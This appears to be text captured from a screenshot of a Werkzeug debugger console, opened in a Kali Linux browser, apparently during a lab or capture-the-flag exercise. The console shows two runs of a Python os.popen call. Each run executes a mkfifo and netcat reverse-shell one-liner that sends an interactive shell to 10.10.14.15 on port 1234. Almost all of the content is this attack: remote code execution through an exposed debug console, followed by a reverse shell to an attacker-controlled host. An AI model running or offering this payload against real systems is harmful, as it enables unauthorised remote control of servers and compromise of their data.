 127.0.0.1/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u 10.10.14.15 1234 >/tmp/f &").read()
''
>>>
>>> os.popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u 10.10.14.15 1234 >/tmp/f &").read()
''
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.